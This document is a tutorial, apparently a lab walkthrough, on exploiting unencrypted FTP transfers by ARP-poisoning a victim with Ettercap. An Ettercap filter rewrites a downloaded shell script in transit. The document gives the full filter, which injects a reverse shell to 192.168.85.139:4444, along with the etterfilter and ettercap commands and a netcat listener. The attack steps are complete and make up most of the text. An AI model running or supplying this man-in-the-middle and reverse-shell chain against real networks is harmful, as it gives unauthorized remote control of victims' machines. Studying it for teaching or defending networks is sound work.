exploiting-ftp-weaknesses
This section aims to demonstrate how an attacker can exploit FTP weaknesses by intercepting and modifying the contents of a shell script file using Ettercap. The attack scenario assumes that the victim downloads a file named system.sh from an FTP server, and the attacker injects a malicious payload into the script while it is in transit.
Attack Overview

- The victim initiates an FTP download of system.sh from the server.
- The attacker, positioned on the same network, uses Ettercap to intercept and modify the file in real-time.

- The victim unknowingly executes the modified script, which contains a malicious payload.
1 Creating a Dummy Script (system.sh)
- Create a simple script in the ftpuser home directory:
echo -e "#!/bin/bash\necho 'Update finished'" > system.sh
- This file is now accessible to any client that connects to the FTP server.
2 Modifying the Script to Include a Reverse Shell
Ettercap allows attackers to manipulate network traffic by using custom filter scripts. Below is an Ettercap filter script designed to modify an FTP-transferred shell script in transit:
if (ip.proto == TCP) {
if (search(DATA.data, "bin/bash")) {
replace("bin/bash", "bin/bash\necho \"malicious code\"\nbash -i >& /dev/tcp/192.168.85.139/4444 0>&1\");
msg("FTP file modification successful!\n");
}
}Breakdown of the Ettercap Filter Script
- if (ip.proto == TCP) { … } This condition ensures that the script processes only TCP packets, as FTP operates over TCP.
- if (search(DATA.data, “bin/bash”)) { … } The script scans for occurrences of “bin/bash” within the packet payload. This is done to identify shell script files.
- replace(“bin/bash”, “bin/bash\necho “malicious code”\nbash -i >& /dev/tcp/192.168.85.139/4444 0>&1”); This command injects a backdoor into the shell script.
3 Simulating the Attack and Exploiting the System
Once the filter script is written, it needs to be compiled before use:
- Save the script as filter.ecf
- Compile the filter using Ettercap’s built-in compiler:

etterfilter filter.ecf - Launch Ettercap in ARP poisoning mode to intercept the traffic between the FTP client and server:
ettercap -Tq -i eth0 -F filter.ef -M arp:remote //victim_IP/ //FTP_server_IP/- -Tq: Runs Ettercap in text mode with quiet output.
- -i eth0: Specifies the network interface.
- -F filter.ef: Loads the compiled filter.
- -M arp:remote: Enables ARP poisoning for man-in-the-middle attacks. When the victim downloads the system.sh file, Ettercap modifies its contents in real time.

- Set up a listener on the attack machine:
nc -lvnp 4444
The attacker waits for a connection.
The victim executes the modified script, granting the attacker a shell.
Once executed, the system unknowingly connects back to the attacker’s machine, providing remote access.